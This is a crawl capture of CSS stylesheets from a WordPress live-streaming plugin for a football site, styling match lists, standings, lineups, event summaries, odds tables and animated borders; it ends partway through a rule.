.match-item[is-live="1"][status-id="2"] .time-text,
.match-item[is-live="1"][status-id="4"] .time-text{
    display:inline-block;
}
.match-item:not([is-live="1"]) .vs-match{
    display:inline-block;
}

.match-item:is([status-id="0"], [status-id="1"], [status-id="9"], [status-id="10"], [status-id="11"], [status-id="12"]) .vs-match {
    display: inline-block;
}

.match-item[is-live="1"] .time-text:empty{
    display:none;
}

/* Filter matches option 4 */
.tab-option-4 .match_filter,
.tab-option-4 .match_filter_wg {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    list-style: none;
    gap: 12px;
    padding: 0 16px;
    margin-bottom: 20px;
}

.tab-option-4 .match_filter_wg li,
.tab-option-4 .match_filter li {
    border-radius: 6px;
    background: #202229;
    color: #fff !important;
    min-width: 100px;
    height: 34px;
    display: flex;
    justify-content: left;
    align-items: center;
    gap: 7px;
    line-height: 18px;
    white-space: nowrap;
    padding: 0 8px;
    border: 1px solid transparent;
}

.tab-option-4 .match_filter_wg li:hover,
.tab-option-4 .match_filter li:hover {
 cursor: pointer;
}

.tab-option-4 .match_filter_wg li span::after, 
.tab-option-4 .match_filter li span::after {
    background: #151618;
    color: #ffffff;
    border-radius: 50%;
    width: 20px;
    height: 20px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    font-family: Oswald;
    font-size: 11px;
    top: -2px;
}

.tab-option-4 .match_filter li.active,
.tab-option-4 .match_filter_wg li.active {
    background: linear-gradient(113deg, var(--scl-primary) 7.37%, var(--scl-primary) 57.22%, var(--scl-primary) 66.05%, #000 131.67%);
    box-shadow: inset 0 0 0 1px var(--scl-primary);
}

@media (max-width: 992px) {
    .tab-option-4 .match_filter_wg,
    .tab-option-4 .match_filter {
        max-width: 100%;
        overflow-x: scroll;
        overflow-y: hidden;
        padding: 0 0 12px 0;
        margin-bottom: 12px;
    }
}

@media only screen and (max-width: 48em) {
    .tab-option-4 .match-list-widget li,
    .tab-option-4 .match_filters li {
        margin-left: unset;
        font-size: 12px !important;
        margin-right: unset !important;
    }
}

.tab-option-4 .match_filter_wg li[data-value="live"]::before,
.tab-option-4 .match_filter li[data-value="live"]::before {
    content: url('.././images/live-2.png');
    display: inline-block;
    width: 15px;
}

.tab-option-4 .match_filter_wg li[data-value="live"],
.tab-option-4 .match_filter li[data-value="live"]
{
    color: transparent !important;
}

.tab-option-4 .match_filter_wg li[data-value="live"] span::after,
.tab-option-4 .match_filter li[data-value="live"] span::after
{      
    left: 40px;
}

.tab-option-4 .match_filter_wg li[data-value="hot"]::before,
.tab-option-4 .match_filter li[data-value="hot"]::before {
    content: url('.././images/hot.png');
    display: inline-block;
    width: 15px;
}

.tab-option-4 .match_filter_wg li[data-value="tday"]::before,
.tab-option-4 .match_filter_wg li[data-value="tmr"]::before,
.tab-option-4 .match_filter li[data-value="tday"]::before,
.tab-option-4 .match_filter li[data-value="tmr"]::before {
    content: url('.././images/schedule.png');
    display: inline-block;
    width: 15px;
}

.tab-option-4 ul.match_filter {
    display: flex;
    width: 800px;
    max-width: 100%;
    grid-template-columns: repeat(5, 1fr);
}

--- FILE ---
content_type: text/css
request_url: https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/css/livescore.css?79396
body_size: 2688
content:

/*Ranking*/
.ranking-competition .ranking-row{
    display: flex!important;
}
.ranking-row>div:nth-child(4){
    flex:unset!important;
    width:20%!important;
}
.ranking-row>div:nth-child(4),.ranking-row>div:nth-child(3){
    -ms-flex-negative: 1;
    -ms-flex-preferred-size: auto!important;
    flex: 1;
}
#bxh_scl .ranking-row>.match-stt{
    opacity: 0;
    position: absolute;
    right: 0;
    transform: translate(100%, 0);
    transition: all .3s;
}
#bxh_scl .match-stt>span{
    display: block!important;
}
.match-stt>span {
    display: none!important;
}
#bxh_scl .ranking-row>.ranking-title:nth-child(4){
    display: none;
}
.match-stt-wrap{
    margin: auto;
}
.match-stt-wrap{
    display: flex;
    align-items: center;
    width: max-content;
    gap: 5px;
}
.ranking-row>div:first-child{
    width:25px!important;
}
.ranking-row>div:nth-child(2){
    width:25%!important;
}
#bxh_scl #table-standing-new .ranking-row .match-stt{
    flex: 1!important;
    width: unset!important;
}
#table-standing-new .ranking-row .match-stt>span{
    margin: unset;
    width: unset!important;
}
#table-standing-new .ranking-row .match-stt{
    display: flex;
    height: 100%;
    align-items: center;
    -ms-flex-negative: 1;
    -ms-flex-preferred-size: auto!important;
    flex: unset;
    width:20%;
    gap:15px;
}
#bxh_scl .match-result .popover-content-match{
    display: none!important;
}
.match-result:hover .popover-content-match{
    display: block!important;
    z-index: 9999999;
}
.ranking-item:hover .match-stt{
    z-index: 999;
}
#bxh_scl #table-standing-new .ranking-item .ranking-row:hover .ranking-detail,#table-standing-new .ranking-item .ranking-row.active .ranking-detail{
    opacity: 0;
    transition: all .3s;
}
#table-standing-new .ranking-row .ranking-detail{
    opacity: 1;
    transition: all .3s;
}
#table-standing-new .ranking-item .ranking-row:hover .match-stt,#table-standing-new .ranking-item .ranking-row.active .match-stt{
    opacity: 1;
    transform: translate(0, 0);
    transition: all .3s;
}
#table-standing-new .ranking-row{
    position: relative;
}
#table-standing-new .ranking-competition{
    min-width: unset!important;
    overflow: hidden;
}
#table-standing-new .ranking-item{
    cursor: pointer;
}
/*Ranking*/
.tab-content-chat{
    padding:0;
}
.player-container .row>.flexs{
    padding:0;
}

.recent-container{
    padding:0 5px;
}
.recent-container .match-overview .match-view-inner{
    display: none;
}
.recent-container .match-item-inner{
    border-color: #b93d3d;
}
.recent-container .match-score-scl{
    font-size: 14px;
}
.recent-container .match-item{
    width: 100%;
}
.recent-container .logo-team-inner{
    height: 35px;
    width:35px;
}
.recent-container .match-item-head{
    padding-bottom: 0!important;
}
.recent-container .match-item-body,.recent-container .match-item-head{
    padding:5px 10px;
}
.recent-container .match-item:hover .match-item-footer{
    transform: translate(0%,0%);
    transition: all .2s;
}

.recent-container .match-view{
    text-align: center;
}

.recent-container .match-item-footer-inner{
    display: flex;
    flex-direction: column;
}

.recent-container .match-view-inner{
    justify-content: center;
    width: 100%;
}
.recent-container .match-view-link{
    width: 100%;
}
/*recentmatch*/

.summary-match-item {
    display: flex
}

.name-player-event{
    font-weight: bold;
    color:#fff;
}
.pen_icon:before {
    content: "Pen";
    position: absolute;
    top: 3px;
    display: block;
    color: #fff;
    line-height: 1;
    font-size: 10px;
}
.miss_pen::before{
    content: "Pen";
    position: absolute;
    top: 3px;
    display: block;
    color: #fff;
    line-height: 1;
    font-size: 10px;
}
.miss_pen::after {
    content: "×";
    width: 10px;
    height: 10px;
    color: rgb(255, 255, 255);
    position: absolute;
    bottom: 0px;
    display: flex;
    align-items: center;
    justify-content: center;
    line-height: 1;
    transform: translate(50%, -100%);
    font-size: 10px;
    background: red;
    border-radius: 99px;
}
.og_icon:before {
    content: 'Og';
    position: absolute;
    top: 0;
    display: block;
    transform: translate(0,-15%);
    color: #fff;
    font-size: 10px;
}

.summary-match-event-away .name-event{
    align-items: baseline;
}
.summnary-special-event{
    background-color: #181818;
}
.summary-match-wrap{
    border: 1px solid #222;
    border-bottom: none;
    border-radius: 6px;
    background: #323232;
}
.summary-match-wrap.text-center{
    border:unset!important;
}
.summary-match-time{
    height: 40px;
    min-width: 50px;
    width: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.summary-special-event{
    background: #232323;
}
.summary-match-item{
    border: solid #222;
    border-width: 0 0 1px;
    color: #aaa;
    font-size: 11px;
    justify-content: space-between;
    position: relative;
}
.summary-match-event-away{
    flex-direction: row-reverse;
}
.name-event{
    display: flex;
    flex-direction: column;
}
.summary-match-event-item{
    flex: 1 1;
    height: 40px;
    overflow: hidden;
    text-overflow: ellipsis;
    align-items: center;
    display: flex;
    white-space: nowrap;
    justify-content: flex-end;
}
.summary-match-event-home{
    justify-content: flex-end;
}
.icon-event img{
    width:14px;
}
.summary-match-item *{
    font-size: 10px;
    align-items: center;
    line-height: 1;
}
.summary-match-event-home .name-event{
    align-items: flex-end;
}
.icon-event{
    flex-direction: column;
    min-width: 34px;
    justify-content: center;
    display: flex;
    align-items: center;
}
.summary-match-score{
    color: #fdfdfd;
    display: flex;
    flex: 0 0 30px;
    font-weight: 700;
    justify-content: center;
    text-align: center;
}
.lineup-wrap>*{
    padding:10px 0;
}
/*summary*/
/*Lineup*/
.team-item-sub .goal-player {
    position: relative;
    right: unset;
    bottom: unset;
    transform: unset;
}
.team-item-sub {
    position: relative;
}
.goal-player{
    width: 12px!important;
    height: 12px!important;
    background: url(/wp-content/plugins/stream-player-plugin/assets/images/football.png);
    display: inline-flex;
    align-items: center;
    justify-content: center;
    background-size: contain;
    position: absolute;
    right: 0;
    bottom: 0;
    transform: translate(50%,0);
}
.twoyellow-player{
    width: 16px!important;
    height: 16px!important;
    background: url(/wp-content/plugins/stream-player-plugin/assets/images/two-yellow-card.png);
    display: inline-flex;
    align-items: center;
    justify-content: center;
    background-size: contain;
}
.captain_label{
    display: inline-flex;
    height: 20px;
    width: 20px;
    background: url(/wp-content/plugins/stream-player-plugin/assets/images/captain-band.png);
    background-size: contain;
    background-repeat: no-repeat;
    align-items: center;
    justify-content: center;
}
.yellow-player{
    width: 16px;
    height: 16px;
    background: url(/wp-content/plugins/stream-player-plugin/assets/images/yellow-card.png);
    display: inline-flex;
    align-items: center;
    justify-content: center;
    background-size: contain;
}
.red-player{
    width: 16px;
    height: 16px;
    background: url(/wp-content/plugins/stream-player-plugin/assets/images/red-card.png);
    display: inline-flex;
    align-items: center;
    justify-content: center;
    background-size: contain;
}
.change-player{
    width: 16px;
    height: 16px;
    background: url(/wp-content/plugins/stream-player-plugin/assets/images/exchange.png);
    display: inline-flex;
    align-items: center;
    justify-content: center;
    background-size: contain;
}
.goal-player-css:after {
    content: attr(data-goal);
    position: absolute;
    top: 0;
    color: white;
    font-weight: bold;
    height: 12px;
    width: 12px;
    background: var(--bs-form-invalid-color);
    display: flex;
    border-radius: 99px;
    align-items: center;
    justify-content: center;
    font-size: 10px;
    transform: translate(50%,-50%);
}
.card_wrap {
    position: absolute;
    top: 0;
    z-index: 9999;
    left: 0;
    width: max-content;
    transform: translate(0%,-50%);
}
.twoyellow-player+.yellow-player{
    display: none;
}
.change-player-name{
    opacity: .4;
}
.player_info_wrap{
    position: relative;
}
.card_wrap>span{
    width:12px;
    height: 12px;
}
.info_player .change-player{
    width: 14px;
    height: 14px;
}
#lineup_scl .player:hover .info_player .player-name{
    max-width: none;
}
#lineup_scl .lineup-wrap{
    display: flex;
    justify-content: space-between;
    overflow: hidden;
    position: relative;
}
.team-item-sub+.team-item-sub{
    border-top: 1px solid transparent;
}
#tabs_doi-hinh.nav-tabs .nav-link.active {
    color: #fff;
    background: #759A76;
    border-color: #759A76;
}
#tabs_doi-hinh.nav-tabs {
    border-bottom: 1px solid #759a76;
}
#tabs_doi-hinh.nav-tabs .nav-link:hover {
    color: #fff;
    background: #759A76;
    border-color: #759A76;
}
#tabs_doi-hinh.nav-tabs .nav-link {
    padding: 5px 10px;
    border-radius: 0px;
    color: #fff;
    font-size: 12px;
}
#lineup_scl{
    margin-top: 5px;
}
#tabs_doi-hinh .nav-link{
    font-size:12px;
}
#lineup_scl .lineup-wrap>*{
    flex:1;
}
#lineup_scl .number-sub{
    height: 18px;
    width: 18px;
    display: inline-flex;
    background: var(--main-color);
    color: #ffffff;
    align-items: center;
    justify-content: center;
    border-radius: 99px;
    margin-right: 5px;
    font-size: 12px;
}
.team-item-sub{
    font-size: 11px;
    margin-bottom: 5px;
    padding: 3px 10px;
    display: flex;
    align-items: center;
    gap: 2px;
}
#lineup_scl .team.team-away .player{
    transform: translate(-50%,50%);
}
#lineup_scl .Formation.home{
    position: absolute;
    top: 5px;
    left : 10px;
    display: flex;
    justify-content: center;
    flex-direction: column-reverse;
    font-size: 11px;
    z-index: 99;
}
#lineup_scl .Formation.away{
    z-index: 99;
    position: absolute;
    bottom: 5px;
    right: 10px;
    display: flex;
    justify-content: center;
    flex-direction: column;
    font-size: 11px;
}
#lineup_scl .formations{
    position: absolute;
    background: transparent;
    width: 100%;
    height: 100%;
    margin: 0;
}
#lineup_scl .lineup-container{
    position: relative;
}
#lineup_scl .team .player{
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    position: absolute;
}
#lineup_scl .team.team-home .player{
    transform: translate(-50%,-50%);
}
#lineup_scl .field>.team{
    top: unset;
    margin: unset;
    transform: unset!important;
    left: unset!important;
    position: relative;
    height: 100%;
}
#lineup-match-sub,#lineup-match{
    text-align: center;
    border-radius: 0 0 10px 10px;
    overflow: hidden;
}
#lineup_scl .info_player{
    line-height: 1;
    display: flex;
    align-items: center;
}
#lineup_scl .player{
    transform: translate(-50%,-50%);
    cursor: pointer;
}
#lineup_scl .field{
    display: flex;
    flex-direction: column;
    height: 600px;
    background: repeating-linear-gradient(180deg,#516d14,#516d14 10%,#58741f 0,#58741f 20%);
    border: 2px solid #96a772;
    position: relative;
    margin: 5px 0 0;
    align-items: center;
    border-radius: 5px;
}
#lineup_scl .player .info_player .player-name{
    left:unset;
    position: relative;
    bottom: unset;
    background: unset;
    max-width: 70px;
    min-width: unset!important;
    font-size: 10px;
    line-height: 12px;
    text-align: center;
    overflow: hidden;
    padding: 0 2px;
    text-overflow: ellipsis;
    color: var(--api-color-top-bar);
    height: 12px;
    white-space: nowrap;
    border-radius: 3px;
}
#lineup_scl .field:before {
    content: "";
    height: 100%;
    position: absolute;
    width: 100%;
    opacity: 0.24;
    background: url(../images/Footballpitch.png) center no-repeat;
    background-size: contain;
}
#lineup_scl .field:before{
    transform: rotate(90deg);
    width: 150%;
}
#lineup_scl .field>.team{
    width:90%;
}
#lineup_scl .player-avatar{
    border-radius: 99px;
    background: #fff;
    object-fit: contain;
}
#lineup_scl .player .player-avatar{
    display: flex;
    align-items: center;
    justify-content: center;
    width: 30px;
    height: 30px;
    border-radius: 99px;
    color: #000;
    margin: unset;
    font-family: "Oswald", sans-serif;
    font-size: 12px;
    font-weight: bold;
}

body .name-sub,body .change-player-name{
    max-width: 70px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

/*Lineup*/
#stats_scl .bar-label{
    font-size: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
}
#stats_scl .cover-bar{
    height: 7px;
}


.popover-content-match{
    display: none!important;
}
.text_odds {
    height: 100%;
}
.flex-item *{
    color:#fff
}
.odd_down{
    position: absolute;
    content: '';
    margin-left: 10px;
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #dc3545;
    transition: transform 0.2s;
    top: 50%;
    transform: translate(-50%,-50%);
}
.odd_up{
    position: absolute;
    content: '';
    margin-left: 10px;
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-bottom: 5px solid #0bdf39;
    transition: transform 0.2s;
    top: 50%;
    transform: translate(-50%,-50%);
}
.label_bet{
    display: flex;
    align-items: center;
    justify-content: space-around;
}
.label_bet>span{
    flex:1;
    padding:3px;
    background: #090909;
    border-right:1px solid #aaaaaa28;
    border-top:1px solid #aaaaaa28
}
.label-odds{
    font-size: 14px;
}
.label_bet small{
    font-size: 12px;
}
.flex-item-inner>.text_odds{
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.flex-item-inner>.text_odds>*{
    flex:1;
}
.flex_table_odd{
    display: flex;
    background: #272727;
}
#data-odds{
    margin-bottom: 30px;
}
.select-oddContent{
    max-width: 160px;
    display: flex;
    align-items: center;
}
.select_title .option_bet_item{
    max-width: 130px;
}
.flex-item-inner .text_odds{
    padding:6px;
    width:100%
}
.option_bet_item{
    max-width: 80px;
}
#data-odds-new{
    border-top: 1px solid #94949498;
    border-left: 1px solid #94949498;
    margin-bottom: 10px;
    padding:0!important;
}

.select_oddcontent .option_bet_item{
    cursor: pointer;
    font-size: 12px;
}
.select_oddcontent .option_bet_item img{
    object-fit: contain;
    width:100%;
    transition: all .3s;
    box-shadow: rgba(0, 0, 0, 0.25) 0px 25px 50px -12px;
}
#data-odds-new *{
    text-transform: uppercase;
    font-family: "Oswald", sans-serif;
    font-weight: 500;
}
.select_oddcontent .option_bet_item:hover img{
    box-shadow: rgba(0, 0, 0, 0.589) 0px 25px 50px -12px;
    transition: all .3s;
}
@media only screen and (max-width: 48em) {
    body .name-sub,body .change-player-name{
        max-width: 70px;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
    }
    
    body .yellow-player{
        width: 12px;
        height: 12px;
    }
    
    #lineup_scl .field:before{
        width: 165%;
    }
    #lineup_scl .field>.team{
        width:100%;
    }
    .nav_odds .flex-item{
        cursor: pointer;
        flex:1;
        display: flex!important;
        font-size: 12px;
        padding:6px 0;
        color:#fff;
        opacity: .5;
        transform: scaleY(1) translate(0px, 0px);
        transition: all .2s;
    }
    /* .flex-item:not(.select-oddContent){
        display: none;
    } */
    .ranking-row>div:nth-child(4) {
        display: none;
    }

    .ranking-item:not(#bxh_scl .ranking-item) .ranking-row .match-stt {
        display: none !important;
    }
}

.match-full-data .home-score, .option-7 .home-score {
    border-left: #cf4141 solid 3px;
}

.match-full-data .home-score, .match-full-data .away-score, .option-7 .home-score{
    font-size: 28px;
    background-color: #8080806e;
    height: 40px;
    width: 55px;
    display: inline-grid;
    border-radius: 8px;
    align-items: center;
    justify-content: center;
}

.score-overview-header .divide-score {
    padding-left: 2px;
    padding-right: 2px;
    font-weight: 700;
}

.match-full-data .away-score{
    border-right: #4461cc solid 3px;
}

#live-tracker-container .spinner {
    border: 4px solid #f3f3f3;
    border-top: 4px solid #3498db;
    border-radius: 50%;
    width: 30px;
    height: 30px;
    animation: spin 2s linear infinite;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  
  @keyframes spin {
    0% { transform: translate(-50%, -50%) rotate(0deg); }
    100% { transform: translate(-50%, -50%) rotate(360deg); }
  }

--- FILE ---
content_type: text/css
request_url: https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/css/effect/running-border.css??79396
body_size: -212
content:
.running-border .match-big-container>span:nth-child(1),
.running-border .match-item-inner>span:nth-child(1) {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background: linear-gradient(to right, #0c002b00, var(--scl-primary));
    animation: animate1 2s linear infinite;
    z-index: 10;
}

@keyframes animate1 {
    0% {
        transform: translateX(-100%);
    }
    100% {
        transform: translateX(100%);
    }
}

.running-border .match-big-container>span,
.running-border .match-item-inner>span{
    display: none;
}

.running-border .match-big-container:hover>span,
.running-border .match-item-inner:hover>span{
    display: block;
}

.running-border .match-big-container>span:nth-child(2),
.running-border .match-item-inner>span:nth-child(2) {
    position: absolute;
    top: 0;
    right: 0;
    width: 2px;
    height: 100%;
    background: linear-gradient(to bottom, #0c002b00, var(--scl-primary));
    animation: animate2 2s linear infinite;
    animation-delay: 1s;
    z-index: 10;
}

@keyframes animate2 {
    0% {
        transform: translateY(-100%);
    }
    100% {
        transform: translateY(100%);
    }
}


.running-border .match-big-container>span:nth-child(3),
.running-border .match-item-inner>span:nth-child(3) {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background: linear-gradient(to left, #0c002b00, var(--scl-primary));
    animation: animate3 2s linear infinite;
    z-index: 10;
}

@keyframes animate3 {
    0% {
        transform: translateX(100%);
    }
    100% {
        transform: translateX(-100%);
    }
}


.running-border .match-big-container>span:nth-child(4),
.running-border .match-item-inner>span:nth-child(4) {
    position: absolute;
    top: 0;
    left: 0;
    width: 2px;
    height: 100%;
    background: linear-gradient(to top, #0c002b00, var(--scl-primary));
    animation: animate4 2s linear infinite;
    animation-delay: 1s;
    z-index: 10;
}

@keyframes animate4 {
    0% {
        transform: translateY(100%);
    }
    100% {
        transform: translateY(-100%);
    }
}

--- FILE ---
content_type: text/css
request_url: https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/css/footer_menu.css??79396
body_size: -380
content:
@media only screen and (max-width: 768px) {
    #custom-footer-menu {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        background-color: #121212;
        border-top: 1px solid #1f1e1e;
        z-index: 1000;
        display: flex;
        justify-content: space-around;
        align-items: center;
    }

    #custom-footer-menu a {
        text-decoration: none;
        color: #ffffff;
    }

    #custom-footer-menu .icon-box {
        display: flex;
        flex-direction: column;
        align-items: center;
    }

    #custom-footer-menu .icon-box-img img {
        max-width: 20px;
        height: auto;
        filter: brightness(0) invert(.8);
    }

    #custom-footer-menu .icon-box-text {
        margin-top: 5px;
        font-size: 12px;
    }

    #custom-footer-menu .icon-box>* {
        color: #bababa;
        font-weight: 1000;
    }
    #custom-footer-menu .last-reset p{
        margin-bottom: 10px;
    }

}

@media only screen and (min-width: 769px) {
    #custom-footer-menu {
        display: none;
    }
}

--- FILE ---
content_type: text/css
request_url: https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/css/option/option-8.css??79396
body_size: 1692
content:

.option-8 .logo-team-inner{
    background-color: #ffffff36;
    border-radius: 50%;
    width: 70px;
    padding: 10px;
    display: block;
    height: 70px;
}

.option-8  .logo-team-inner img {
    bottom: 0;
    height: 100%;
    left: 0;
    position: inherit;
    right: 0;
    top: 0;
    width: 100%;
    object-fit: contain;
}

.option-8 .match-score-scl{
    background:unset;
}
.option-8 .score-match-data.match_vs_num {
    border-radius: 36px;
    border: 1px solid #1456FF;
    background: linear-gradient(280deg, #1553EF 22.76%, #0C3089 43.68%, #0C1A4C 74.93%);
    color: #FFF;
    text-align: center;
    font-family: 'Roboto';
    font-size: 17px;
    font-style: normal;
    font-weight: 700;
    line-height: 20px;
    width: inherit;
    height: inherit;
    align-items: center;
    justify-content: center;
}

.option-8 .score-match-data.match_vs_num span {
    width: 30px;
    height: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.option-8 .score-match-data.match_vs_num span.winner {
    background: linear-gradient(136deg, #3EFFFF 0%, #166DEF 31.07%, #5968F7 45.94%, #AD1BF1 80.51%);
    stroke-width: 1px;
    stroke: #1456FF;
    border-radius: 50%;
    text-align: center;
    width: 30px;
    height: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
}


.option-8 .divide-score{
    font-size: 20px;
}

.option-8 .match-item__comp a{
    color:white;
}
.option-8 a.stage-label{
    color:grey;
}

.option-8 .option-8-body{
    padding: 10px;
    box-sizing: content-box;
    border-width: 0.5px;
    border-bottom-style: solid;
    border-image: radial-gradient(circle at center, var(--scl-primary), #ffe59403);
    border-image-slice: 1;
}
.option-8 .match-item-footer{
    background: #111111;
    overflow: hidden;
}
.option-8 .match-item-inner::before{
    background: url(../../images/bg-ball.webp) no-repeat;
    background-position-x: 100%;
    background-size: cover;
    content: "";
    position: absolute;
    top: 0;
    right: -10%;
    width: 100%;
    max-width: 300px;
    height: 100%;
    opacity: 0.05;
    z-index: -1;
    transform: rotate(0deg);
    transition: transform  0.35s ease-in-out;
}

.option-8{
    font-size: 13px;
    font-weight: 550;
}
.option-8 .match-footer-container{
    display: grid;
    grid-template-columns: 1fr 1fr;
    width: 100%;
}
.option-8 .match-footer-container .views{
    text-align: right;
}

.option-8 .match-item-footer{
    padding:0;
}

.option-8 .match-item-footer .match-footer-container .view-box,
.option-8 .match-item-footer .match-footer-container .count-blv
{
    padding: 10px;
}

.option-8 .match-item-footer .match-footer-container>.match-blv-box>.count-blv,
.option-8 .match-item-footer .match-footer-container .view-box{
    max-width: 150px;
    position: relative;
    z-index: 3;
    background: #111111;
}
.option-8 .match-item-footer .match-footer-container .view-box{
    max-width: fit-content;
}
.option-8 .match-item-footer .match-footer-container .views{
  display: flex;
  justify-content: right;
}
.option-8 .match-item-footer .match-footer-container>.match-blv-box>.count-blv{
    border-right: #111111 solid 0.5px;
}
.option-8 .blv-list {
    display: flex;
    grid-column-gap: 10px;
    position: absolute;
    top: 0px;
    z-index: 1;
    left: 100%;
    transition: 0.5s;
}
 .option-8  .match-item-inner:hover .match-item-footer .match-footer-container>.match-blv-box>.count-blv{
   transition: 0.5s;
}
.option-8  .match-item-inner:hover .blv-list{
    left:180px;
 }

 .option-8  .blv-item-scl .dropdown-item {
    display: flex;
    align-items: center;
    font-size: 12px;
    color: #fff;
    cursor: pointer;
    padding:16px;
    position: relative;
}
.option-8  .blv-item-scl .dropdown-item:hover{
   background-color: #252424;
   color:white;
}

 .option-8  .blv-item-scl .dropdown-item:hover::after,
    .option-8  .blv-item-scl .dropdown-item:hover::before{
    background-color: #252424;
    content: "";
    height: 120px;
    transform: rotate(20deg);
    width: 20px;
    position: absolute;
    font-weight: bold;
    z-index: -1;
 }
.option-8  .blv-item-scl .dropdown-item:hover::before{
    left: -20px;
    top: 0px;
 }
 .option-8  .blv-item-scl .dropdown-item:hover::after{
    right: -20px;
    bottom: 0px;
 }

.option-8[is-live="0"] .view-box{
    display: none;
}

.option-8[is-live="1"] .view-box{
    display: block;
}


.option-8 .match-item__time span {
    color: #C2E598;
    text-align: center;
    font-family: "Proxima Nova", "Inter", sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: 20px;
    border-radius: 13px;
    padding: 3px 8px;
    background: linear-gradient(#1a1e23, #1a1e23) padding-box, linear-gradient(180deg, #1a1e23 0%, var(--scl-primary) 100%) border-box;
    border: 1px solid transparent;
}

.option-8 .vs-match {
    background: linear-gradient(113deg, #1553EF 7.37%, #0C3089 57.22%, #0B2A79 66.05%, #000 131.67%);
    stroke-width: 1px;
    stroke: #1456FF;
    color: #FFF;
    text-align: center;
    font-family: 'Roboto';
    font-size: 20px;
    font-style: normal;
    font-weight: 400;
    line-height: 20px;
    width: 34px;
    height: 34px;
    border-radius: 50%;
    /* display: flex; */
    align-content: center;
    justify-content: center;
}


.option-8 .match-team-inner {
    display: flex;
    align-items: center;
    gap: 10px;
}

.option-8 .name-team span{
    order: 1;
    max-width: 120px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
}

.option-8 .match-away .match-team-inner {
    display: flex;
    align-items: center;
    gap: 10px;
    flex-direction: row-reverse;
}

.option-8 .logo-team {
    order: 2;
    display: flex;
    align-items: center;
}

.option-8 .match-item[is-live="1"] .vs-match {
    display: none;
}


.option-8 .match-item[is-live="0"] .vs-match {
    display: flex;
}


.option-8 .status-match.status-match-data {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    text-align: center;
    background: linear-gradient(113deg, var(--scl-primary) 7.37%, var(--scl-primary) 57.22%, var(--scl-primary) 66.05%, #000 131.67%);
    color: #FFF;
    clip-path: polygon(0% 0%, 100% 0%, 85% 100%, 15% 100%);
    border: 1px solid transparent;
    box-shadow: inset 0 0 0 1px var(--scl-primary); 
    align-items: center;
    justify-content: center;
    min-width: 100px;
    z-index: 10;
}


/*.option-8 .match-item__comp {*/
/*    color: var(--scl-text);*/
/*    max-width: 210px;*/
/*    white-space: nowrap;*/
/*    overflow: hidden;*/
/*    text-overflow: ellipsis;*/
/*}*/

.option-8 .match-item__comp .league {
    display: inline-block;
    max-width: 100%;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    vertical-align: top;
}

.option-8 .match-item__comp .league span {
    display: inline-block;
    max-width: 100%;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}



@media only screen and (max-width: 1208px) {
    /*.option-8 .match-item__comp {*/
    /*    color: var(--scl-text);*/
    /*    max-width: 150px;*/
    /*    white-space: nowrap;*/
    /*    overflow: hidden;*/
    /*    text-overflow: ellipsis;*/
    /*}*/
    
    .option-8 .match-item__comp span {
        display: block;
        font-size: 10px;
        line-height: 16px;
    }
    
    .option-8 .status-match.status-match-data {
        position: absolute;
        top: 0;
        left: 50%;
        transform: translateX(-50%);
        text-align: center;
        background: linear-gradient(113deg, var(--scl-primary) 7.37%, var(--scl-primary) 57.22%, var(--scl-primary) 66.05%, #000 131.67%);
        color: #FFF;
        clip-path: polygon(0% 0%, 100% 0%, 85% 100%, 15% 100%);
        border: 1px solid transparent;
        box-shadow: inset 0 0 0 1px var(--scl-primary);
        align-items: center;
        justify-content: center;
        min-width: 70px !important;
        z-index: 10;
    }

    .option-8 .score-match-data.match_vs_num span {
        width: 16px;
        height: 16px;
    }
    
    .option-8 .score-match-data.match_vs_num span.winner {
        width: 16px;
        height: 16px;
    }

    .option-8 .name-team span{
        order: 1;
        max-width: 100px;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        display: block;
        font-size: 11px;
    }

    .option-8 .logo-team-inner {
        min-height: 50px;
        min-width: 50px;
        position: relative;
        margin: auto;
        z-index: -1;
    }
    
    .option-8 .logo-team-inner {
        background-color: #ffffff36;
        border-radius: 50%;
        width: 50px;
        padding: 10px;
        display: block;
        height: 50px;
    }

    .option-8 .vs-match {
        background: linear-gradient(113deg, #1553EF 7.37%, #0C3089 57.22%, #0B2A79 66.05%, #000 131.67%);
        stroke-width: 1px;
        stroke: #1456FF;
        color: #FFF;
        text-align: center;
        font-family: 'Roboto';
        font-size: 16px;
        font-style: normal;
        font-weight: 400;
        line-height: 20px;
        width: 27px;
        height: 27px;
        border-radius: 50%;
        /* display: flex; */
        align-content: center;
        justify-content: center;
    }
}

.option-8 .match-overview {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    width: 38%;
}

.option-8 .match-home {
    display: flex;
    justify-content: right;
    width: 41%;
}

.option-8 .match-away {
    display: flex;
    justify-content: left;
    width: 41%;
}

.option-8 .match-team-inner * {
    text-align: left;
}

.option-8 .footer-match--flag {
    background: #373737;
    color: #ACACAC;
    font-family: 'Roboto';
    font-size: 13px;
    font-style: normal;
    font-weight: 400;
    line-height: 16px;
    border-radius: 24px;
    padding: 6px 14px;
    gap: 10px;
